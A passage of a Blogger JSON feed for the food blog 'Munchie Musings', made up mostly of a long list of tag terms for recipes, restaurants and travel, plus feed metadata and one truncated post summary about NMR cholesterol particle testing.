Downtown"},{"term":"Food"},{"term":"Honolulu"},{"term":"NACA"},{"term":"NACA mortgage events"},{"term":"NACA refinance"},{"term":"Private property"},{"term":"SF Chefs"},{"term":"Sacramento  California"},{"term":"St. Baldrick's"},{"term":"Tablespoon"},{"term":"Twin Peaks Open House"},{"term":"Twin Peaks Orchard"},{"term":"Whole Foods"},{"term":"aebleskivers"},{"term":"almonds"},{"term":"bean"},{"term":"black garlic recipes"},{"term":"bread"},{"term":"candied kumquats"},{"term":"ceviche"},{"term":"chai"},{"term":"cheesecake"},{"term":"chinese"},{"term":"dallas"},{"term":"de vere's"},{"term":"fairfield"},{"term":"festival"},{"term":"filipino desserts"},{"term":"french"},{"term":"french onion soup"},{"term":"freshii"},{"term":"fruit"},{"term":"gardein"},{"term":"gift card"},{"term":"greek"},{"term":"groupon"},{"term":"grubwithus"},{"term":"grubwithus.com"},{"term":"hapa sf"},{"term":"hawaiian lunch wagons"},{"term":"incubator kitchen"},{"term":"jams"},{"term":"japanese"},{"term":"la cocina"},{"term":"lounge on 20"},{"term":"lumpia"},{"term":"lunch"},{"term":"mexican"},{"term":"mortgage"},{"term":"movie"},{"term":"onion soup"},{"term":"oregon tours"},{"term":"passion fruit"},{"term":"petaluma"},{"term":"pudding"},{"term":"randall selland"},{"term":"red lobster"},{"term":"red rabbit"},{"term":"ribs"},{"term":"sacramento"},{"term":"salt"},{"term":"seafood"},{"term":"sf street food festival"},{"term":"shrimp"},{"term":"snickerdoodles"},{"term":"suisun city"},{"term":"the eatery"},{"term":"twitter"},{"term":"vegan"},{"term":"yogurt"},{"term":"yogurtagogo"},{"term":"Andrew Le"},{"term":"Arnold Hiura"},{"term":"Barbecue"},{"term":"Bob's Red Mill"},{"term":"Boulevard Bistro"},{"term":"Butter"},{"term":"COWGIRL CREAMERY TOUR"},{"term":"CSA"},{"term":"CVRTF"},{"term":"Cabbage"},{"term":"Candied Kumquat Passion Fruit Chiffon Pie"},{"term":"Chef Alan Wong"},{"term":"Chef's Table"},{"term":"Chicharrón"},{"term":"Chile powder"},{"term":"Cooking"},{"term":"Cottage cheese"},{"term":"Dairy"},{"term":"Daring Bakers Povitica"},{"term":"David"},{"term":"Dole"},{"term":"Eastern European Bread"},{"term":"Egg roll"},{"term":"Egg yolk"},{"term":"Farm to Table Dinner"},{"term":"Firebird Russian restaurant"},{"term":"Folsom Whole Foods"},{"term":"Garlic"},{"term":"Hapa"},{"term":"Hawaii regional cuisine"},{"term":"Heat Shabu"},{"term":"Heeia Pier"},{"term":"Indian"},{"term":"It's Just Lunch"},{"term":"Kathmandu Kitchen"},{"term":"Kimchi"},{"term":"Korean cuisine"},{"term":"Korean fried rice"},{"term":"Kru"},{"term":"Lardo"},{"term":"Los Angeles"},{"term":"Lucca"},{"term":"Lucille's"},{"term":"Mark Noguchi"},{"term":"Melting Pot"},{"term":"Mount Tamalpais"},{"term":"Napa cabbage"},{"term":"Nevada glider rides"},{"term":"New York"},{"term":"Oregon foods"},{"term":"Oregon purveyors"},{"term":"Paragarys"},{"term":"Pear"},{"term":"Petaluma  California"},{"term":"Philippine cuisine"},{"term":"Pig and the lady"},{"term":"Pillsbury"},{"term":"Portland  Oregon"},{"term":"Portland food carts"},{"term":"Portland food pod"},{"term":"Potassium bitartrate"},{"term":"Povitica"},{"term":"Project R.I.D.E."},{"term":"SFFF"},{"term":"Sacramento Bee"},{"term":"Sacramento Russian"},{"term":"Sacramento dating"},{"term":"San Francisco"},{"term":"Scott's Seafood"},{"term":"Sea salt"},{"term":"Spataro"},{"term":"Straus"},{"term":"Straus Family Creamery"},{"term":"Sugar"},{"term":"Sugarcane juice"},{"term":"Taste of Hawaii Tour with Alan Wong"},{"term":"Thai spaghetti squash salad"},{"term":"Thai squash salad"},{"term":"The Blue Tomato"},{"term":"The Broiler"},{"term":"The Meadow"},{"term":"Tomales Bay"},{"term":"Travel Oregon"},{"term":"Tuli"},{"term":"Vanilla Ginger Candied Kumquats"},{"term":"Whole Foods opening"},{"term":"Wicked Wich bread pudding"},{"term":"XOSO"},{"term":"about a bite"},{"term":"al fresco"},{"term":"alcatraz prison"},{"term":"alcatraz tour"},{"term":"almond cranberry cake"},{"term":"amish starter"},{"term":"anthony's cookies"},{"term":"aphrodisiac"},{"term":"asian pearl"},{"term":"avocado"},{"term":"avocado dill ceviche"},{"term":"baklava"},{"term":"bald"},{"term":"barsotti"},{"term":"basil"},{"term":"beacon"},{"term":"beans"},{"term":"beer"},{"term":"benihana"},{"term":"bentonite"},{"term":"berry"},{"term":"bibingka"},{"term":"birthday"},{"term":"bitters"},{"term":"black bear diner"},{"term":"black garlic brownies"},{"term":"black garlic poke"},{"term":"blue diamond"},{"term":"bob's red mill tour"},{"term":"bone marrow"},{"term":"bone marrow recipe"},{"term":"boon boon"},{"term":"bread pudding"},{"term":"brownies"},{"term":"brownies with black garlic"},{"term":"budweiser"},{"term":"budweiser factory"},{"term":"bundt"},{"term":"burger"},{"term":"burger month"},{"term":"burgerjunkies"},{"term":"cafeteria 15L"},{"term":"cakes"},{"term":"california danish"},{"term":"cancer"},{"term":"capay organic"},{"term":"capitol garage"},{"term":"cardamon"},{"term":"cemetery"},{"term":"chai brownie recipe"},{"term":"chai brownies"},{"term":"chai snickerdoodles"},{"term":"chairman truck"},{"term":"charity"},{"term":"che"},{"term":"cheeseburger"},{"term":"cheesemaking"},{"term":"chef"},{"term":"chevys"},{"term":"chicharron"},{"term":"chicharrones"},{"term":"chicken pot pie"},{"term":"chiffon pie"},{"term":"chili"},{"term":"chinatown"},{"term":"chinatown tour"},{"term":"chocolate fish"},{"term":"cinnamon"},{"term":"cinnamon roll"},{"term":"citizen cake"},{"term":"citrus"},{"term":"coast to coast sandwiches"},{"term":"coca-cola"},{"term":"cochon"},{"term":"cochon napa"},{"term":"cochon555"},{"term":"cocktails"},{"term":"coconut"},{"term":"coconut bread pudding"},{"term":"coconut monkey bread pudding"},{"term":"coffee"},{"term":"coke recipes"},{"term":"colcannon"},{"term":"commercial kitchen"},{"term":"contest"},{"term":"cookie exchange"},{"term":"couchsurfing"},{"term":"cowgirl creamery"},{"term":"cracker barrel"},{"term":"cranberry almond cake"},{"term":"crocker"},{"term":"crockpot quiche"},{"term":"croissant"},{"term":"crostata"},{"term":"curry up now"},{"term":"danish solvang"},{"term":"dates"},{"term":"dating services"},{"term":"dealy"},{"term":"diamond head"},{"term":"dill"},{"term":"dim sum"},{"term":"dining"},{"term":"dining group"},{"term":"dodgeball"},{"term":"dole pineapple"},{"term":"dole pineapple plantation"},{"term":"dole plantation"},{"term":"dole tours"},{"term":"doner"},{"term":"donut"},{"term":"drinking shrubs"},{"term":"drinking vinegar"},{"term":"easter"},{"term":"eat the street"},{"term":"eatup"},{"term":"eggroll"},{"term":"eggs benedict"},{"term":"el dorado hills"},{"term":"el porteno"},{"term":"elevate a classic dessert"},{"term":"elizabeth falkner"},{"term":"ella"},{"term":"ella dining room"},{"term":"energy"},{"term":"entree"},{"term":"enzyme bath"},{"term":"exercise"},{"term":"eye lash growth"},{"term":"fake meat"},{"term":"farm fresh to you"},{"term":"ferment"},{"term":"film"},{"term":"finishing salts"},{"term":"firebird"},{"term":"fish auction"},{"term":"flax"},{"term":"fleur de sel"},{"term":"fondue"},{"term":"food businesses"},{"term":"food carts"},{"term":"food truck catering"},{"term":"food truck festival"},{"term":"food truck ordinaces"},{"term":"foodie"},{"term":"foodmob"},{"term":"foodspotters"},{"term":"foodspotting"},{"term":"foodtruck ordinances"},{"term":"forager"},{"term":"foraging"},{"term":"formoli's"},{"term":"frank lloyd wright"},{"term":"freeway diners"},{"term":"fudge"},{"term":"fuyu persimmons"},{"term":"fuzion eatz"},{"term":"gastropub"},{"term":"gestation crates"},{"term":"ginger"},{"term":"ginger elizabeth"},{"term":"giveaway"},{"term":"gluten-free almond cranberry cake"},{"term":"gluten-free chai snickerdoodles"},{"term":"gluten-free cranberry almond cake"},{"term":"gluten-free snickerdoodles"},{"term":"gnocchi"},{"term":"golden bear"},{"term":"gordon house"},{"term":"gordon house tour"},{"term":"green garlic"},{"term":"grocery"},{"term":"hachiya persimmons"},{"term":"hair"},{"term":"hank shaw"},{"term":"hard eight"},{"term":"harry and  david"},{"term":"hawaii food tours"},{"term":"hawaii hiking"},{"term":"healthy"},{"term":"hiking"},{"term":"hiking diamond head"},{"term":"holiday meal"},{"term":"holland hen houses"},{"term":"honolulu food tours"},{"term":"honolulu hiking"},{"term":"hooping"},{"term":"hot italian"},{"term":"house"},{"term":"hummingbird cake"},{"term":"hunt gather cook"},{"term":"hunter angler gardener cook"},{"term":"indo cafe"},{"term":"indonesian"},{"term":"international food bloggers conference"},{"term":"irish stew"},{"term":"jalapeno chicken wings"},{"term":"jalapenos"},{"term":"jambalaya with pasta"},{"term":"jeff bridges"},{"term":"jelly belly"},{"term":"jelly belly factory"},{"term":"jelly belly tour"},{"term":"jerky"},{"term":"john wayne"},{"term":"jubilee"},{"term":"juice bars"},{"term":"juicing"},{"term":"juicy lucy"},{"term":"junky burger"},{"term":"kale"},{"term":"kara's cupcakes"},{"term":"kcra"},{"term":"kebab"},{"term":"kennedy"},{"term":"kheer"},{"term":"kim chi"},{"term":"kimchi fried rice"},{"term":"kombucha"},{"term":"kombucha soda"},{"term":"kombucha tea"},{"term":"kumquat"},{"term":"kumquat pie"},{"term":"kumquats"},{"term":"lake atitlan"},{"term":"lake tahoe"},{"term":"lamb stew"},{"term":"latisse eye lashes"},{"term":"learning exchange"},{"term":"leftover turkey"},{"term":"lemon"},{"term":"lemon curd"},{"term":"lemon meringue"},{"term":"lemon meringue pie"},{"term":"lettuce"},{"term":"live tasting"},{"term":"loving latisse"},{"term":"mai pham"},{"term":"mama kim"},{"term":"manju"},{"term":"marrow bones"},{"term":"massage"},{"term":"masullo's"},{"term":"matt damon"},{"term":"meatballs"},{"term":"medford oregon"},{"term":"meetup.com"},{"term":"michael johnson"},{"term":"microwave lemon curd"},{"term":"mideast"},{"term":"miette"},{"term":"mikuni"},{"term":"minden soaring"},{"term":"mixology"},{"term":"mobile food pods"},{"term":"mochii"},{"term":"mocktails"},{"term":"mud hens"},{"term":"museum"},{"term":"mushroom tea"},{"term":"mussels"},{"term":"napa"},{"term":"naturipe"},{"term":"nothing bundt cake"},{"term":"nutrition"},{"term":"oil"},{"term":"old sac"},{"term":"old sacramento"},{"term":"online dating"},{"term":"organic"},{"term":"osmosis"},{"term":"pajo bruich"},{"term":"paleo crust"},{"term":"paleo pot pie"},{"term":"panajachel guatemala"},{"term":"panna cotta"},{"term":"passion fruit pie"},{"term":"pasta"},{"term":"pastalya"},{"term":"pastry"},{"term":"pie"},{"term":"pig skin"},{"term":"pineapple"},{"term":"pistachio"},{"term":"pizza"},{"term":"pizza company"},{"term":"plan b"},{"term":"poke with black garlic"},{"term":"pop-up"},{"term":"popsicle"},{"term":"porchetta"},{"term":"pork belly"},{"term":"pork board"},{"term":"pork farmers"},{"term":"pork rind"},{"term":"pork rinds"},{"term":"porkcares.org"},{"term":"portland chinese gardens"},{"term":"portland saturday market"},{"term":"portland tours"},{"term":"pot pie"},{"term":"potluck"},{"term":"preserves"},{"term":"presidio"},{"term":"products"},{"term":"pupusa"},{"term":"queen's jubilee"},{"term":"quiche"},{"term":"quinoa"},{"term":"ramen"},{"term":"real doner"},{"term":"red truck tahoe"},{"term":"redmond clay"},{"term":"rei"},{"term":"relaunch"},{"term":"rice pudding"},{"term":"roli roti"},{"term":"rose"},{"term":"russian"},{"term":"sacramento black bear diner"},{"term":"sacramento food truck"},{"term":"sactown"},{"term":"sactown dining collective"},{"term":"salt tasting"},{"term":"sans rival"},{"term":"sausage"},{"term":"sausage stuffed jalapenos"},{"term":"scampi"},{"term":"scharffen berger"},{"term":"scharffen berger bakery tour"},{"term":"schwarma"},{"term":"scoby"},{"term":"secret menu"},{"term":"selland family"},{"term":"selland's"},{"term":"selland's market cafe"},{"term":"shabu"},{"term":"shabu-shabu"},{"term":"shaved ice"},{"term":"short ribs"},{"term":"shrimp scampi"},{"term":"silverton"},{"term":"sisig"},{"term":"skin and weight"},{"term":"slides"},{"term":"slow cooker"},{"term":"smartlipo"},{"term":"snowshoe"},{"term":"soar minden"},{"term":"soaring"},{"term":"solar"},{"term":"solar cooking"},{"term":"solvang california"},{"term":"spaghetti squash salad"},{"term":"spam appetizer"},{"term":"spam chocolate"},{"term":"spam dessert"},{"term":"spam lumpia"},{"term":"spam recipes"},{"term":"spam truffles"},{"term":"star fine foods"},{"term":"steak"},{"term":"steel magnolia"},{"term":"steel magnolia commercial kitchen"},{"term":"streetgrindz"},{"term":"stuffed jalapenos"},{"term":"suede blue"},{"term":"sugar detox"},{"term":"sunh fish"},{"term":"superbutter"},{"term":"surgery"},{"term":"sushi"},{"term":"sushi making"},{"term":"sushi supplies"},{"term":"svelte"},{"term":"swagbucks"},{"term":"tailgate chicken wings"},{"term":"tailgating"},{"term":"tangy chicken wings"},{"term":"tapioca"},{"term":"taro's"},{"term":"texas"},{"term":"thai chicken pot pie"},{"term":"the porch"},{"term":"the porch sacramento"},{"term":"the press"},{"term":"think thin"},{"term":"tips"},{"term":"tips for mobile food festivals"},{"term":"toffee"},{"term":"top chef"},{"term":"tour of alcatraz"},{"term":"trailfest"},{"term":"trains"},{"term":"travel"},{"term":"trekkie"},{"term":"true grit"},{"term":"turkey fried rice"},{"term":"turkish"},{"term":"urban chicken housing"},{"term":"urban chickens"},{"term":"vanilla"},{"term":"venus"},{"term":"venus eclipse"},{"term":"vietnamese"},{"term":"viking soul food"},{"term":"voodoo doughnuts"},{"term":"weddings and food trucks"},{"term":"whole food smoothies"},{"term":"whole foods holiday meal"},{"term":"winetime"},{"term":"wood fire"},{"term":"yeast"},{"term":"yigit pura"},{"term":"zip tahoe"},{"term":"zipline"},{"term":"zucchini"}],"title":{"type":"text","$t":"Munchie Musings"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.munchiemusings.net\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7095686325017405804\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.munchiemusings.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7095686325017405804\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Ms. Munchie"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17258594301188325915"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"21","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW3vP2BvGXkmhQ-WtPyGCcMkKRTnuVg0o9ZEJdVXMGinA_YdG6q2hlUT2IWXyHWIZubxEHMGQWRVn4_fV5dFfZFiwnbSRBZrZXu8EcVfxJhvb1ukDZgCNhPyundYwXJg\/s220\/5609_139876393351_684933351_3281081_1498142_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"893"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7095686325017405804.post-1430403514143203552"},"published":{"$t":"2024-05-04T11:55:00.000-07:00"},"updated":{"$t":"2024-05-04T11:55:45.551-07:00"},"title":{"type":"text","$t":"Understanding updated cholesterol testing - NMR particle test"},"summary":{"type":"text","$t":"\u0026nbsp;I've transferred this post from my old keto blog, which is now dead. But I wanted to save this particular article because I refer to it often myself.\u0026nbsp;Do you worry about your cholesterol? After all, the medical community has drilled in the importance of low cholesterol for the last couple of decades in particular. Is it something really worth worrying about or is it just a manipulation "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7095686325017405804\/posts\/default\/1430403514143203552"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7095686325017405804\/posts\/default\/1430403514143203552"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.munchiemusings.net\/2024\/05\/understanding-updated-cholesterol.html","title":"Understanding updated cholesterol testing - NMR particle test"}],"author":[{"name":{"$t":"Ms Munchie"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05212228961438785991"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzkapPyHMV3k9IH6uiA9ct8MqYVfvRMG1KfTfcS8J9PhFeocFEZAM-8C8DI2rMdX0ueAtxOXZEbDMvRrM30ZQiEBiDpebgZ5-XrB53I9tXcInwOdCTUvJAh6ws5g9msjwT9liQ9y8XxWef\/s72-c\/LDL_particle_size.jpg","height":"72","width":"72"}}]}});